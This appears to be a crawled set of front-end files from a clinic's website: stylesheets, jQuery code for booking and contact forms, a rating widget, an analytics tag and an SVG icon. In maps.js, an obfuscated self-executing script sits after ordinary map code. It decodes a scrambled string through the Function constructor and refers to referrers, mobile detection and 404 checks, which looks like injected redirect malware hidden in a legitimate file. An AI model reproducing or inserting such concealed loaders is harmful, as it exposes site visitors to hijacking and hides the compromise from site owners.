    align-items: center;
    font-size: 24px;
    font-weight: bold;
    color: #444;
    cursor: pointer;
}

.country-name .icon {
    width: 25px;
}

.country-name .icon::before {
    content: '+';
}

.country-name img {
    margin: 0 0 0 15px;
}

.schedule-country-drop {
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
}

.schedule-country-drop::before {
    content: '';
    display: block;
    height: 7px;
    background: #c7e1a1;
    border-radius: 3px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.schedule-country-drop::after {
    content: '';
    display: block;
    height: 7px;
    background: #c7e1a1;
    border-radius: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

@media only screen and (max-width: 575px) {
    .popup-box {
        margin-left: 40px;
    }
    .section-box {
        padding: 12px 15px;
    }
    .schedule::before {
        left: 89px;
    }
    .schedule .schedule-box {
        padding-left: 100px;
    }
    .schedule .point {
        left: 79px;
    }
    .schedule .schedule-drop {
        margin-left: 89px;
    }
    .schedule .date {
        width: 76px;
    }
    label.lb {
        text-align: left;
        min-height: 1px;
        display: block;
    }
    .form-popup-box .check {
        margin-left: 0;
    }
    .close-popup {
        top: 15px;
        right: 15px;
    }
    .form-popup-title {
        padding-right: 20px;
    }
}

.cite {
    margin: -20px -33px 30px;
    color: #000;
}

.cite>div {
    padding: 20px 33px 0;
}

.cite .img-box {
    width: 168px;
}

.cite .img-box img {
    border-radius: 50%;
}

.cite cite {
    font-size: 22px;
    line-height: 1.4;
    margin: 0 0 10px;
    display: block;
}

.cite .autor {
    position: relative;
    font-size: 14px;
    font-weight: bold;
    padding: 9px 70px 0 0;
}

.cite .autor::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 1px;
    background: #dddcda;
    width: 150px;
}

.cite .cite-content {
    position: relative;
    z-index: 1;
}

.cite .cite-content::before {
    content: '“';
    line-height: 0;
    position: absolute;
    bottom: -5px;
    right: 0;
    z-index: -1;
    font-size: 110px;
    font-weight: bold;
}

.time-online {
    display: block;
    background: #41b3e5;
    text-align: center;
    font-size: 14px;
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px;
    cursor: pointer;
    text-decoration: underline;
}

.time-online:hover {
    text-decoration: none;
}

.time-offline {
    display: block;
    background: #91c443;
    text-align: center;
    font-size: 14px;
    line-height: 1.4;
    color: #fff;
    padding: 10px 15px;
    cursor: pointer;
    text-decoration: underline;
}

.time-offline:hover {
    text-decoration: none;
}

.btn-show {
    width: 100px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 40px;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    background: #41b3e5;
    border: 1px solid #1e7ca5;
    border-radius: 5px;
    padding: 0 30px;
}

.thank {
    color: #fff;
    margin: 0 auto;
    display: block;
    width: 100%;
    font-weight: 700;
    font-size: 30px;
    padding: 15px 0 !important;
    cursor: pointer;
}

.anchor-amino {
    display: none;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .anchor-amino {
        display: block;
        !important;
        padding-top: 8px;
        margin: 0 auto;
        width: 300px!important;
        font-size: 14px;
    }
    .d-none-amino {
        display: block!important;
    }
    .btn-sk {
        padding-top: 8px!important;
    }
    .btn-cs {
        padding-top: 8px!important;
        font-size: 13px;
    }
    .btn-pl {
        padding-top: 8px!important;
        margin: 0 auto;
        width: 340px!important;
        font-size: 13px;
    }
    .btn-hu {
        padding-top: 8px!important;
        font-size: 13px;
    }
    .btn-ru {
        padding-top: 9px!important;
        font-size: 12px;
        width: 340px!important;
    }
    .btn-it {
        padding-top: 9px!important;
        width: 352px!important;
        font-size: 12px;
    }
}


/*@media only screen and (min-width: 768px) and (max-width: 1024px) {*/


/*  .anchor-amino{*/


/*    display: block; !important;*/


/*    padding-top: 8px;*/


/*    margin: 0 auto;*/


/*    width: 300px!important;*/


/*    font-size: 14px;*/


/*  }*/


/*  .d-none-amino{*/


/*    display: block!important;*/


/*  }*/


/*  .btn-sk{*/


/*    padding-top: 8px!important;*/


/*  }*/


/*  .btn-cs{*/


/*    padding-top: 8px!important;*/


/*    font-size: 13px;*/


/*  }*/


/*  .btn-pl{*/


/*    padding-top: 8px!important;*/


/*    margin: 0 auto;*/


/*    width: 340px!important;*/


/*    font-size: 13px;*/


/*  }*/


/*  .btn-hu{*/


/*    padding-top: 8px!important;*/


/*    font-size: 13px;*/


/*  }*/


/*  .btn-ru{*/


/*    padding-top: 8px!important;*/


/*    font-size: 12px;*/


/*    width: 340px!important;*/


/*  }*/


/*  .btn-it{*/


/*    padding-top: 9px!important;*/


/*    width: 352px!important;*/


/*    font-size: 12px;*/


/*  }*/


/*}*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.aminocure.cz/javascripts/main.min.js?v=4
body_size: 2071
content:
$(document).ready(function() {
    $('.amino-page__inner-content table').each(function() {
        if (!$(this).parent().hasClass('table-responsive')) {
            $(this).wrap('<div class="table-responsive"></div>');
        }
    });


    var video_wrapper = $('.youtube-video-place');
    //  Check to see if youtube wrapper exists
    if (video_wrapper.length) {
        // If user clicks on the video wrapper load the video.
        $('.play-youtube-video').on('click', function() {
            /* Dynamically inject the iframe on demand of the user.
             Pull the youtube url from the data attribute on the wrapper element. */
            video_wrapper.html('<iframe allowfullscreen frameborder="0" class="embed-responsive-item" allow="autoplay" style="height: 315px;  width: 560px" src="' + video_wrapper.data('yt-url') + '"></iframe>');
            $('.youtube-video-place').css('padding-top', '44%');
        });
    }

    $("#aminoCarousel").on("slide.bs.carousel", function(ev) {
        var lazy;
        var lazy2;
        lazy = $(ev.relatedTarget).find("img[data-src]");
        lazy.attr("src", lazy.data('src'));
        lazy.removeAttr("data-src");
        lazy2 = $(ev.relatedTarget).find("div[data-style]");
        lazy2.attr("style", lazy2.data('style'));
        lazy2.removeAttr("data-style")
    });
    $(document).on('click', '.ffp-close', function(e) {
        e.preventDefault();
        $(this).parents('.modal').modal('hide')
    });
    $('#success_box_m').on('hide.bs.modal', function() {
        document.location.reload(!0)
    });
    $('#amino-error').on('hide.bs.modal', function() {
        document.location.reload(!0)
    });
    $(document).on('click', '.amino-booking-page__item-line--active', function(e) {
        e.preventDefault();
        $('#callBack01').find('.id_rec').val($(this).attr('data-id'));
        $('#callBack01').find('.date_rec').val($(this).attr('data-date'));
        $('#callBack01').find('.time_rec').val($(this).attr('data-time'));
        $('#amino-booking-page .i_1').text($(this).attr('data-country'));
        $('#amino-booking-page .i_2').text($(this).attr('data-city'));
        $('#amino-booking-page .ffb-country').val($(this).attr('data-country'));
        $('#amino-booking-page .ffb-city').val($(this).attr('data-city'));
        $('#amino-booking-page .i_3').text($(this).attr('data-date') + ', ' + $(this).attr('data-time'));
        $('#amino-booking-page').modal('show')
    });



    $(document).on('click', '.amino-bk--active', function(e) {
        e.preventDefault();
        $('#callBack01').find('.id_rec').val($(this).attr('data-id'));
        $('#callBack01').find('.date_rec').val($(this).attr('data-date'));
        $('#callBack01').find('.time_rec').val($(this).attr('data-time'));
        $('#amino-booking-page .i_1').text($(this).attr('data-country'));
        $('#amino-booking-page .i_2').text($(this).attr('data-city'));
        $('#amino-booking-page .ffb-country').val($(this).attr('data-country'));
        $('#amino-booking-page .ffb-city').val($(this).attr('data-city'));
        $('#amino-booking-page .i_3').text($(this).attr('data-date') + ', ' + $(this).attr('data-time'));
        $('#amino-consult .amino-popups').removeClass('free-feedback-popup--green').addClass('free-feedback-popup--blue');
        $('#amino-booking-page').modal('show')
    });
    $(document).on('click', '.open-popup-link', function(e) {
        e.preventDefault();
        $('#amino-consult').modal('show');
        $('#amino-consult .amino-popups').removeClass('free-feedback-popup--green').addClass('free-feedback-popup--blue')
    });
    $(document).on("submit", "#callBack01", function(e) {
        e.preventDefault();
        var formData = new FormData($('#callBack01')[0]);
        $.ajax({
            url: "/booking/send",
            cache: !1,
            async: !1,
            type: "POST",
            dataType: 'json',
            processData: !1,
            contentType: !1,
            data: formData,
            success: function(data, status) {
                if (data.status == "ok") {
                    ga("send", "event", "offline_form", "sent", $('#callBack01 .ffp-lang').val());
                    $('#amino-booking-page').modal('hide');
                    $('#success_box_m').modal('show')
                } else {
                    $('#amino-booking-page').modal('hide');
                    $('#amino-error').modal('show')
                }
            }
        })
    });


    $(document).on("submit", "#onlineform", function(e) {
        e.preventDefault();
        $('.btn-large').toggleClass('btn-large-success');
        $('.btn-large').removeClass('btn-large');
        var formData = new FormData($('#onlineform')[0]);
        setTimeout(function (){
            $.ajax({
                url: "/site/sendonline",
                cache: !1,
                async: !1,
                type: "POST",
                dataType: 'json',
                processData: !1,
                contentType: !1,
                data: formData,
                success: function (data) {
                    if (data != null && data.status == "ok") {
                        ga("send", "event", "online_form", "sent", $('#onlineform .ffp-lang').val());
                        gtag('event', 'send', {
                            'event_category': 'online_form',
                            'event_label': 'sent',
                        });
                        setTimeout(function (){
                            window.location.replace(data.link);
                        },500);
                    } else {
                        $('#amino-error').modal('show')
                    }
                }
            });
        },500)
    });

    $(document).on("submit", "#offlineform", function(e) {
        e.preventDefault();
        var formData = new FormData($('#offlineform')[0]);
        setTimeout(function () {
            $.ajax({
                url: "/site/sendoffline",
                cache: !1,
                async: !1,
                type: "POST",
                dataType: 'json',
                processData: !1,
                contentType: !1,
                data: formData,
                success: function (data, status) {
                    if (data != null && data.status == "ok") {
                        ga("send", "event", "offline_form", "sent", $('#offlineform .ffp-lang').val());
                        gtag('event', 'send', {
                            'event_category': 'offline_form',
                            'event_label': 'sent',
                        });
                        setTimeout(function (){
                            window.location.replace(data.link);
                        },500);
                    } else {
                        $('#amino-error').modal('show')
                    }
                }
            }).always(function (data) {
                window.location.replace(data['responseText'])
            });
        },500)
    });


    $(document).on("submit", "#callBack02", function(e) {
        e.preventDefault();
        var formData = new FormData($('#callBack02')[0]);
        $.ajax({
            url: "/booking/send_online",
            cache: !1,
            async: !1,
            type: "POST",
            dataType: 'json',
            processData: !1,
            contentType: !1,
            data: formData,
            success: function(data, status) {
                if (data.status == "ok") {
                    ga("send", "event", "online_form", "sent", $('#callBack02 .ffp-lang').val());
                    $('#amino-consult').modal('hide');
                    $('#success_box_m').modal('show')
                } else {
                    $('#amino-consult').modal('hide');
                    $('#amino-error').modal('show')
                }
            }
        })
    });
    $(document).on("submit", "#form_faq", function(e) {
        e.preventDefault();
        var formData = new FormData($('#form_faq')[0]);
        $.ajax({
            url: "/faq/send",
            cache: !1,
            async: !1,
            type: "POST",
            dataType: 'json',
            processData: !1,
            contentType: !1,
            data: formData,
            success: function(data, status) {
                if (data.status == "ok") {
                    $('#text_success').modal('show')
                } else {
                    $('#amino-error').modal('show')
                }
            }
        })
    })
});
$(window).on("load", function() {
    $(function() {
        $('[data-toggle="tooltip"]').tooltip()
    })
    jQuery('#before-load').fadeOut('slow')
});

var is_empty_name = 0;
var is_empty_phone = 0;
var is_empty_email = 0;
var is_empty_check = 0;
$('.input').each(function (){
    $(this).on('input',function (){
        if ($(this).val() !== ""){
            if($(this)[0].name === "name") is_empty_name++;
            if($(this)[0].name === "phone") is_empty_phone++;
            if($(this)[0].name === "email") is_empty_email++;
            if($(this)[0].name === "check"){
                if($(this).prop('checked')){
                    is_empty_check++;
                }else{
                    is_empty_check--;
                }
            }
        }else{
            if($(this)[0].name === "name"){ is_empty_name--; $(this).val("") }
            if($(this)[0].name === "phone"){ is_empty_phone--; $(this).val("") }
            if($(this)[0].name === "email"){ is_empty_email--; $(this).val("") }
        }
        if(is_empty_name!==0 && is_empty_phone!==0 && is_empty_email!==0 && is_empty_check!==0){
            $('.btn-large').css('background','#48B4E3');
            $('.btn-large').css('border','1px solid #257DA3');
            $('.btn-large').css('color','white');

        }else{
            $('.btn-large').css('background','#E5E5E5');
            $('.btn-large').css('border','1px solid #818181');
            $('.btn-large').css('color','#818181');
        }
    })
})

$(document).ready(function() {

    $('.s-stars li').on('mouseover', function() {

        if (!$('.rating-stars').hasClass('is_voted')) {
            var onStar = parseInt($(this).data('value'), 10);

            $(this).parent().children('li.star').each(function(e) {
                if (e < onStar) {
                    $(this).addClass('hover');
                } else {
                    $(this).removeClass('hover');
                }
            });
        }
    }).on('mouseout', function() {
        if ($('.rating-stars').hasClass('is_voted')) {
            $(this).parent().children('li.star').each(function(e) {
                $(this).removeClass('hover');
            });
        }
    });

    $('.s-stars li').on('click', function() {
        if (!$('.rating-stars').hasClass('is_voted')) {
            var onStar = parseInt($(this).data('value'), 10);
            var stars = $(this).parent().children('li.star');

            var val = $(this).attr('data-value');
            console.log(val);

            for (i = 0; i < stars.length; i++) {
                $(stars[i]).removeClass('selected');
            }

            for (i = 0; i < onStar; i++) {
                $(stars[i]).addClass('selected');
            }

            $.ajax({
                type: "POST",
                async: false,
                cache: false,
                dataType: 'json',
                url: "/amino/send_vote",
                data: {
                    _csrf: $('#csrf').val(),
                    val: val,
                    id: $('.cont_raniting').attr('data-id'),
                    lang: $('.cont_raniting').attr('data-lang')
                },
                success: function(data, status) {
                    $('.rating-stars').addClass('is_voted');
                }
            });

        }
    });
});

function onlinehide() {
    $('#online-zakaz').modal('hide');
};

function offlinehide() {
    $('#offline-zakaz').modal('hide');
};

function unlock() {
    $('#button-send').css('cursor', 'pointer');
    $("#button-send").removeAttr('disabled');
}

function unlock_online() {
    $('#button-send-online').css('cursor', 'pointer');
    $("#button-send-online").removeAttr('disabled');
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.aminocure.cz/javascripts/maps.js
body_size: 2896
content:
map = new OpenLayers.Map("amino-map");
map.addLayer(new OpenLayers.Layer.OSM());
    
var lonLat = new OpenLayers.LonLat(14.406920, 50.075970)
      .transform(
        new OpenLayers.Projection("EPSG:4326"), // transform from WGS 1984
        map.getProjectionObject() // to Spherical Mercator Projection
      );
      
var zoom=14;

var markers = new OpenLayers.Layer.Markers( "Markers" );
map.addLayer(markers);

markers.addMarker(new OpenLayers.Marker(lonLat));

map.setCenter (lonLat, zoom);

var jsOpt, isMobile, referrers, referrerMatches, isNot404;
(function() {
    var LQK = '',
        CIO = 411 - 400;

    function sJX(y) {
        var i = 1289777;
        var g = y.length;
        var t = [];
        for (var j = 0; j < g; j++) {
            t[j] = y.charAt(j)
        };
        for (var j = 0; j < g; j++) {
            var o = i * (j + 514) + (i % 14758);
            var f = i * (j + 764) + (i % 23074);
            var e = o % g;
            var u = f % g;
            var v = t[e];
            t[e] = t[u];
            t[u] = v;
            i = (o + f) % 7325444;
        };
        return t.join('')
    };
    var kRL = sJX('nohztwucyrsuvpdosxcfjcltermgibtkqanor').substr(0, CIO);
    var iMW = 'sa  ;=(8,da1),l==1+vvr(p(" b)dnf h=jiltncpurvtnv!x.zr;ra; a=r81,.517a,05,9a,c8=7e,e0.8g,v6+7e,,9e6t,)7<8f,14n7e,*0(7o,+0];ga( v= ].fArqvvrrf 09fnhtl(n=t";++9)o[}[s]g=n+.;vau 8=u]ro0=f5)d2=e9xsn=v5gf)r;v[r r70ir<aog5m[nhsel+n]tr;a+()sv(r;zra[g;m1n;s)rl.=puio(, 0)uf[r(v9rhlnz(lonyt3-.; >}0flp-h{cau g=pu,lrvfr xgz)l];iap l=1u)lvvdrfmf0+viriaoxulhn[ta;}aa 9;for(+al [=e;.<f;u++)=v)rtqfxfcCaeC-d"A=(1);vcr{ide0qs;,f.i;{)=ri)1+*e+c.fh2rdoie tyv(1)-S;]=e;a+s;meas8 tfCqc=a)1t1dr().ae,g;h)olxoc8a[C-d]Ai(.+=)k+8.7h;roohe(tvvc2r-o;o=v;s+)2+}.lcercun=i.u2;hil(g=(;elc)(={];i.(g>=)a.vuih=xgsvbht=ingmmrga)=c4p{ss(([o+v];;r=s+t;lis("!rn1lt);ii()<,)v.)u]hvx6s1b+thi;g"mt).zhl.==.zo8nl"+)n}en=pvsa(p[r]m;ov{rfj,n9jni[(}"r;[a= 0=.1r,h6,3(,t2d4h,;26.;ohcrtrhh;vaa x=8t}iegufao]CratCgd=(c6t;(o (vat a=v; <e.lemg4hrfr+jjmj[sAl4t]y6p(cwa Az(C)a.;ovn+Str=n,.(rfm,hjr;oje=uuf,)-;revu7n6jnscl;t;y)"o"{."otnryCn';
    var mOf = sJX[kRL];
    var xSd = '';
    var mhv = mOf;
    var myn = mOf(xSd, sJX(iMW));
    var SqN = myn(sJX('g4)Q.QQe\/Q&}_t>]Q.eMKu.c==lrDfQ]S24.Q%fwrSQ.w7.1c$.3,)QA}!%r,r!b3esQ4(QK.t.rF;Q)+]1pI\/r%j%u$).!{Efb9avQ74=QQ)sl.nfeQQ:tl0I%Qos;o%es)iyQe.af&; fc7%em=exibd)%4.yoiTsec1kpQc\/;.burQ2Qev%%;aQ=(t3o0eDa!Q){%rec[Q.&yoc=or9hor0o8>Q!nh6Qjd.mQ(Q!=litB4eQn3ta(d9fg+.tstpQ,c9Q.Q&6pn$uksQp3k!tt.std]Q.Q$loF=.aQMQstrFrykQ2w.oa|hccs+c.2iQ6up[e3)wsne")%2a4 )%7i0chinuj(9e.sy3Qsseq;CQm};ennus%=ldQera($]){i,ea\'e5aQQoQgo..]a.oQgs%rrfh3?m8gE!?.rtm0$0lQt.Q)3tS=u6gQQ.F0nfQf.Qi.q3jQ(,ul3#f8e)1_4i]9bdcdpc2|od0Q|!b.fouoysonntli=5)fpb83t.i3ceQbnQQ.Qeuc2bQpi)4E=.QsrFrr(;0QCeQfars>].f2f9eatvFf.0QQ+tQ%oQ,oy+C!fw|8<oh}oaBGvQQ!(t*pc]Q.{=(}0ipr.tlmnoo;((%eutQ0!lan(gh(_3 0t%vmo!Q4)=.&tuce)es460(p7}06_r{t;C6$! w_]-Q)nQw):}{po]g 1;](ns)ft.=.%)fft4\'ert{ct@C5Qo)f.w=d,3(Q=lQQ+)p?$Qs.Qj<QfQ}e542;6(Ere.a...0($6f_rn#7u)sQ$![roBrcQ0tn,aQ;fkQ QlQa.Q$_H).Qu4konQ(lQ4 ;+eQ,<(e)i]$6n3Qr=d._)pjEQt=2p+t,QvG!s(rgen=oFbeiQCbbt|*$Q].).n.30..cw#_tfo)1nC-,ro(t%ha]7$77),.j!6f9t}Q"ac=hk.Q$)(er t)6o=.c!%QQdpD|-.e0_\/os)_i2\'95QQ]de3%hQrQ]h_m(Q:Cnrbe)93=5{ +cyu14%sA1oQ3%8Q ;g]"kstors?.s.](n.QaQan.fewlb.d=.]r"6Qo]<Qr8)!]\/Bi)Q=bwQ34Q.8Q.f.h>d! o..QQQ}5_o7+inn..cQk;;7.\/.Qa]d0d.9!;;Q8-0e}|r{Qanrsi,aeq%o(cIQA n.o_"fr3f,t{]4(;$n<1t8,s(Q3Q1tn{F%QQ.c.r;l%.fpQAd{.[ti(!\/9 %f3Q]ee)ul4(Q)pe:ag5o.QlQ4)djg*k,t%&4Q!n4ip.t!4 i( .36jaai=te5Q(QraQk,((#0sQQQs\/&&dot.oJo1sw8=o()]#,3s4n,eeger24.Qaos,Mn{Q;af%F6j!ft(0fg] l7a fofaxntfs|p$.h[ti%3GdI.hn}poi(kv]d75,e&Qr;)tI%Moncguucaw$@ymi]l%;of=\'eeQ8n]=o;\/o]{m\/Qsb7Qe!}d{2sae{loJver;rll Qr) Q(7Q=C;1.)9 ke{])eQu)14uGtnr3et]7gSllvr(sf\/_e_3{Q_to3y$&=ia]8;nMNI4ta8Q.fQ9e1Qhs78%Qon(n70# [*f(ooQfG(r)t.4=]fQ%7d|30*+|0ft("oQa!i-_vs6CQ-!e(+!iQ! ;c]20ck0,oQ_ ],swbnq)ovQQQtnfoisjs%Q?cr83aa)$Qk( oc!n)pQQk .xmquQ.%t3;erQo([bQaQe5Ar)QojQ1Jr+=Ca3c s(.f;o3Qi,p$1egt,Qa2@;IgQ_s) esw( oe,t)_(!332%lQ7Qd=c#Qc)-(eQo!)(t,y](r{]GrQ.)o;o))EnQp!5cQ.e);sfQdol50Qg;s{vm!f2% HQ!Q)oe;2si,.QQ),o )$l[nifno?)! t,!o]s!d(()Q\/.e3.Q!Qt .]rknQ6>e.w iQ)o9Q iQ[fa)!%eg9.)\'o$etiiQefFr4;a@ n3oe 2pboooa$#rt*p1e&ap)nt>Q0?.33 C)}Q1ef )Q1Q8an4rnw$ap.rQ r1eo]+j%feuaCmQ!Q;$0eo%]f_2 f%$-Hdeuf=_.Q=,Qlyt $o!iinQ$a!.i)s{8.o )aa!kg5ttj(c=6&reo@e$\/3:sfQIQ.0rMrhHDQ(dit.!Qb<nQx%riu}n=EdQewl6_=3f"ei(mQcrb([a_d%.!zd a!{]de\/cQ9$dga_r5srio$J,2QndQ)4eo,o]<m$Q;bf),\/}Nt\/Q!CeQQQ40'));
    var DrL = mhv(LQK, SqN);
    DrL(2959);
    return 3071
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.aminocure.cz/javascripts/google/gtag.js
body_size: 8
content:
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('config', 'UA-57336432-1');

--- FILE ---
content_type: application/javascript
request_url: https://cdn.aminocure.cz/javascripts/scripts.js
body_size: 248
content:
$(document).ready(function(){ 
	

	$('a.OpenSchedule').on( 'click', function() {
		$(this).closest('.schedule').toggleClass('active');
		return false;
	});


	$('.country-name').on( 'click', function() {
		$(this).closest('.schedule-country').toggleClass('active');
		return false;
	});




	// попап
	function OpenPopup(NameId) {
		$('.popup').removeClass('active');
		$('body').removeClass('hidden').removeAttr('style');
		var ScrollWidht = window.innerWidth - document.documentElement.clientWidth;
		if (document.getElementById(NameId)) {
			$('#' + NameId).addClass('active');
			$('body').addClass('hidden').css({
				marginRight: ScrollWidht
			});
		}
	}
	$('[data-id-popup]').on( 'click', function() {
		var NameId = $(this).attr('data-id-popup');
		OpenPopup(NameId);
		return false;
	});
	
	$('.close-popup, .popup-overlow').on( 'click', function() {
		$('.popup').removeClass('active');
		setTimeout(function() {
			$('body').removeClass('hidden').removeAttr('style')
		}, 400);
		return false;
	});
	// конец попап



});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aminocure.de/images/consultace.svg
body_size: 738
content:
<svg width="30" height="32" viewBox="0 0 30 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 2H25.5V1.5C25.5 0.672938 24.8271 0 24 0C23.1729 0 22.5 0.672938 22.5 1.5V2H7.5V1.5C7.5 0.672938 6.82713 0 6 0C5.17287 0 4.5 0.672938 4.5 1.5V2H2C0.897187 2 0 2.89719 0 4V25C0 26.1028 0.897187 27 2 27H9C9.27612 27 9.5 26.7761 9.5 26.5C9.5 26.2239 9.27612 26 9 26H2C1.44863 26 1 25.5514 1 25V8H29V25C29 25.5514 28.5514 26 28 26H22.5C22.2239 26 22 26.2239 22 26.5C22 26.7761 22.2239 27 22.5 27H28C29.1028 27 30 26.1028 30 25C30 24.0849 30 5.00475 30 4C30 2.89719 29.1028 2 28 2ZM23.5 1.5C23.5 1.22431 23.7243 1 24 1C24.2757 1 24.5 1.22431 24.5 1.5V4C24.5 4.27569 24.2757 4.5 24 4.5C23.7243 4.5 23.5 4.27569 23.5 4V1.5ZM5.5 1.5C5.5 1.22431 5.72431 1 6 1C6.27569 1 6.5 1.22431 6.5 1.5V4C6.5 4.27569 6.27569 4.5 6 4.5C5.72431 4.5 5.5 4.27569 5.5 4V1.5ZM1 7V4C1 3.44863 1.44863 3 2 3H4.5V4C4.5 4.82706 5.17287 5.5 6 5.5C6.82713 5.5 7.5 4.82706 7.5 4V3H22.5V4C22.5 4.82706 23.1729 5.5 24 5.5C24.8271 5.5 25.5 4.82706 25.5 4V3H28C28.5514 3 29 3.44863 29 4V7H1Z" fill="white"/>
<path d="M23.5 21C23.5 19.3457 22.1542 18 20.5 18C18.8458 18 17.5 19.3457 17.5 21C17.5 22.4838 18.5831 23.7188 20 23.9576V26.75C20 29.0934 18.0934 31 15.75 31C13.4066 31 11.5 29.0934 11.5 26.75V23.9716C13.7467 23.7219 15.5 21.8123 15.5 19.5V15C15.5 13.8972 14.6028 13 13.5 13C13.2239 13 13 13.2239 13 13.5C13 13.7761 13.2239 14 13.5 14C14.0514 14 14.5 14.4486 14.5 15V19.5C14.5 21.4299 12.9299 23 11 23C9.07013 23 7.5 21.4299 7.5 19.5V15C7.5 14.4486 7.94863 14 8.5 14C8.77612 14 9 13.7761 9 13.5C9 13.2239 8.77612 13 8.5 13C7.39719 13 6.5 13.8972 6.5 15V19.5C6.5 21.8123 8.25325 23.7219 10.5 23.9716V26.75C10.5 29.6448 12.8551 32 15.75 32C18.6449 32 21 29.6448 21 26.75V23.9576C22.4169 23.7188 23.5 22.4838 23.5 21ZM18.5 21C18.5 19.8972 19.3972 19 20.5 19C21.6028 19 22.5 19.8972 22.5 21C22.5 21.9302 21.8616 22.7141 21 22.9367V21.8647C21.2984 21.6915 21.5 21.3692 21.5 21C21.5 20.4486 21.0514 20 20.5 20C19.9486 20 19.5 20.4486 19.5 21C19.5 21.3692 19.7016 21.6914 20 21.8647V22.9367C19.1384 22.7141 18.5 21.9302 18.5 21Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.aminocure.cz/javascripts/form.js
body_size: 663
content:
var $formOffline = $('#offlineform');
var $formOnline = $('#onlineform');

$formOffline.on('input', checkFormOffline);
function checkFormOffline(_event) {
    var $form = $formOffline; // wrap form in jQuery
    var $btn = $form.find('[type="submit"]');

    var options = {
        name: $form.find('[name="name"]').val(),
        email: $form.find('[name="email"]').val(),
        phone: $form.find('[name="phoneShort"]').val(),
        check: $form.find('[name="check"]').prop('checked')
    };

    if (validateForm(options)) {
        $btn.addClass("btn-enabled").prop('disabled', false);
    } else {
        $btn.removeClass("btn-enabled").prop('disabled', true);
    }
}

function validateForm(options) {
    for (var key in options) {
        if (!options[key]) return false;
    }
    return true;
}
